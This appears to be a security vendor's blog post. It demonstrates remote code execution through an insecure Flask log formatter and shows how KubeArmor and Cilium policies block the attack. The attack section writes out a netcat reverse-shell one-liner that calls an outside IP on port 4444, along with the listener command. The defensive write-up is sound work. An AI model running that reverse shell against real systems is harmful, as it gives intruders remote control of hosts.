Defending Flask Workloads using Accuknox OpenSource
Introduction With Python frameworks in play, developers get the freedom to focus on the logic of the application rather than worrying about all the other elements by staying in a defined structure. Developers choose Flask over various frameworks like Web2Py, TurboGears and Django for developing web applications because it is easy to learn, highly scalable, […]
Reading Time: 6 minutes
Table of Contents
Introduction
With Python frameworks in play, developers get the freedom to focus on the logic of the application rather than worrying about all the other elements by staying in a defined structure.
Developers choose Flask over various frameworks like Web2Py, TurboGears and Django for developing web applications because it is easy to learn, highly scalable, has a flexible project layout, facilitates experimentation, and has Greater control on codes and extensions.
It’s no wonder because of its effectiveness and ease of use about 1045+ companies reportedly use Flask in their tech stacks, including Netflix, Reddit, and Lyft.
With its popularity among developers, Flask is all the more susceptible to vulnerabilities and attacks.
Let’s take a look at a simple flask workload with some insecure modules. We will also discuss how to protect (at run-time) against such vulnerabilities using Accuknox’s open-source modules like KubeArmor, CIlium, and Auto-Discovery.
The Microservice
The application that we are showcasing here today is a simple Flask application that returns a “Hello World” message when queries at the endpoint /hello.

You can see that the user will interact with the flask-app microservice via their browser, and the flask-app microservice will return a “Hello World” message
We will deploy the application on a Kubernetes cluster and install Accuknox open-source components KubeArmor, Cilium, and Auto Policy Discovery to enforce run-time security policies.
The Scenario Setup
The scenario’s purpose is to demonstrate how an attacker can make use of dynamic code execution using exposed endpoints.
Let’s create a Kubernetes cluster
gcloud container clusters create flask-demo –zone us-central1-c
The application has a logging function defined which will perform original formatting and try to extract the string content under the special pattern $
Feel free to use the below deployment file to deploy the application to your k8s environment

Time to deploy it on our Kubernetes environment
kubectl apply -f https://raw.githubusercontent.com/accuknox/samples/main/flask-app/k8s.yaml
Github user content
Let us take a look at the log formatter module

Formatter module

The formatter performs original formatting and invokes substitute_pattern function which scans the string to be logged for $ the pattern. Once such string is found it calls the str() function which in turn invokes __str__() the method. Anything inside the __str__() method is executed blindly unless a string value is returned.
For the complete code please refer to the GitHub page
How does this work?
By using Burpsuite as initial recon, we were able to determine that it is running on a python server and the API accepts text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
We will try to trick the interpreter and generate a runnable python object with specially crafted requests. For this, we will try to add a header with a URL that hosts our exploit code while sending the request.
Let’s get the IP address of our deployed flask application

Time to create a crafted message to the flask-app’s public IP:

The exploit1.py contains the command system("echo it worked!"). We will check the logs and see whether the exploit actually ran.

That’s it! It worked. Let’s craft some exploits that will give us remote access to the machine. For this, we will tweak the command as os.system("rm /tmp/f; mkfifo /tmp/f; cat /tmp/f |/bin/sh -i 2>&1 | nc 34.67.86.78 4444 > /tmp/f"). This will make sure that we get a reverse shell on port 4444. For that on our machine let’s listen for any incoming connection on port 4444 by using the command nc -lnvp 4444.
Now that our listener is ready we just need to send a crafted request to the flask app.

The moment we run this code we will get a reverse shell on port 4444

Voila! We got a reverse shell into the pod.
You can get the exploit.py files from samples/flask-app at main · accuknox/samples
Providing Run-time protection and (defending against the example vulnerability) with AccuKnox Open-source tools
Accuknox enables the ability to protect your workloads at run-time. Accuknox enables this by allowing you to configure policies (or auto-discover them) for application and network behavior using KubeArmor, Cilium, and Auto Policy Discovery tools
KubeArmor
KubeArmor, is open-source software that enables you to protect your cloud workload at run-time.
The problem that KubeArmor solves is that it can prevent cloud workloads from executing malicious activity at runtime. Malicious activity can be any activity that the workload was not designed for or is not supposed to do.
Cilium
Cilium, is an open-source project to provide eBPF-based networking, security, and observability for cloud-native environments such as Kubernetes clusters and other container orchestration platforms.
Auto Policy Discovery for your Flask Application
Even though writing KubeArmor and CIlium (System and Network) policies are not a big challenge AccuKnox opensource has it simplified one step further by introducing a new CLI tool for Auto Discovered Policies. The Auto-Discovery module helps users by identifying the flow and generating policies based on it.
Discovering policies has never been better with Auto Discovery. In two simple commands, you can set up and generate policies without having any trouble.
We will use AccuKnox Auto Discovered Policies to generate zero-trust runtime security policies to secure our workload.

To auto-discover policies, execute the following command
Github user content
You should be able to see the following output.
Command-2
In mere seconds after installing executing auto policy discovery tool, it generated 33 Cilium policies and 292 KubeArmor policies
Auto Policy Discovery was able to discover network-level policies that allow communication only via port 80 thereby eliminating the possibility of a reverse shell bind request on port 4444 happening.

Auto policy discovery template
These features by AccuKnox open-source make sure that all the necessary policies to secure your workload are generated and ready to be used in a single click.

So how do we block the above Remote Code Execution (RCE)
We are able to block RCE by enforcing a simple policy via KubeArmor, the policy is as follows:
Remote Code Execution (RCE)
You can simply take advantage of AccuKnox open-source GitHub inventory, and apply policy directly from there. We will search for python-flask-related policies in the policy-templates and apply them using the following command.
Github user content-2
Once the policy is applied let’s go ahead and try the attack once more.

code block
This time we will not reverse a shell because we are denying the ports and well as execution of binaries inside the container

Checking the policy logs on KubeArmor
There are two ways we can check policy logs on KubeArmor.
Using kubearmor.log
The traditional way is all about finding the KubeArmor pod running on the same node as the application pod and executing inside it to find logs.

- Get the node name which your application pod is running

Pod
2. We will take the node name gke-flask-demo-default-pool-98e6314e-89p2 and check for the KubeArmor pod running on it.
Kubearmor template
3. We got to know that kubearmor-xh4zb the pod is running on node gke-flask-demo-default-pool-98e6314e-89p2.
4. Let us execute into the pod and watch the logs (you watch the entire logs or grep it with keywords like policy name)
![]()
5. Blocked Log Created by KubeArmor

Blocked log
Using kArmor
kArmor is a CLI client to help manage KubeArmor. With kArmor you can get the logs in 2 steps
- Download and Install kArmor CLI (if not present)
![]()
Github user content-3
2. Enable port-forwarding for KubeArmor relay
![]()
3. Observing logs using kArmor cli
![]()
4. Blocked Log Created by kArmor

Blocked log
Accuknox’s policy templates repository
Accuknox’s policy templates is an open-source repo that also contains a wide range of attack prevention techniques including MITRE, as well as hardening techniques for your workloads. Please visit GitHub – kubearmor/policy-templates: Community curated list of System and Network policy templates for the KubeArmor and Cilium to download and apply policy templates.
Conclusion
An attacker can trick every interpreted language into dynamic code execution via eval if they are exposed to the public internet.
Using AccuKnox open-source, an organization can effectively protect against these sorts of accidental developer-introduced as well as zero-day vulnerabilities.
Now you can protect your workloads in minutes using AccuKnox, it is available to protect your Kubernetes and other cloud workloads using Kernel Native Primitives such as AppArmor, SELinux, and eBPF.
Let us know if you are seeking additional guidance in planning your cloud security program.
Must read articles
- Zero Trust (ZT) – The Future of Cloud Security
- Zero Trust (ZT) Architecture, Framework and Model
- Cloud Security Governance, Risk and Compliance (GRC)
- How to Pick the Right CNAPP (Cloud Native Application Protection Platform) Vendor
- What is Driving the Need for CSPM (Cloud Security Posture Management)
- Agent vs Agentless Multi Cloud Security
Zero Day Attacks cost $3.9M on average

4+
Marketplace Listings
7+
Regions
33+
Compliance Coverage
37+
Integrations Support

Stop attacks before they happen!
According to the latest IBM cloud attack report - Each cloud attack on an average costs $3.92M
Total Exposed Attacks in 2024 Costed